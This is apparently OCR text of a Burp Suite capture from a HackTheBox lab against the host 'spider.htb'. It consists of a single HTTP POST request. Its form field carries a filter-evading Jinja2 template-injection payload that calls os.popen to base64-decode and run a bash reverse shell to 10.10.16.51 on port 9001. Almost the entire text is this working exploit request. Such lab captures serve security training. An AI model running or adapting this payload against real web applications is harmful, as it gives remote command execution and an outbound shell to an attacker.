 1 × ...
Send Cancel < | ▾ > | ▾
Request
Pretty Raw \n Actions
1 POST /a1836bb97e5f4ce6b3e8f25693c1a16c.unfinished.supportportal HTTP/1.1
2 Host: spider.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101
Firefox/78.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 261
9 Origin: http://spider.htb
10 Connection: close
11 Referer:
http://spider.htb/a1836bb97e5f4ce6b3e8f25693c1a16c.unfinished.supportportal
12 Cookie: session=
eyJjYXJ0X2l0ZW1zIjpbXSwidXVpZCI6IjEyOWY2MGVhLTMwY2YtNDA2NS1hZmI5LTZiZTQ1YWQ
zOGI3MyJ9.YXlJBQ.vSWY1cHMP20gajDYyYs_iIgCDHg
13 Upgrade-Insecure-Requests: 1
14
15 contact={% include
request|attr("application")|attr("\x5f\x5fglobals\x5f\x5f")|attr("\x5f\x5fg
etitem\x5f\x5f")("\x5f\x5fbuiltins\x5f\x5f")|attr("\x5f\x5fgetitem\x5f\x5f"
)("\x5f\x5fimport\x5f\x5f")("os")|attr("popen")("echo+YmFzaCAtaSA%2bJiAvZGV
2L3RjcC8xMC4xMC4xNi41MS85MDAxIDA%2bJjEK+|+base64+-d+|+bash")|attr("read")()
%}
16 &message=lesley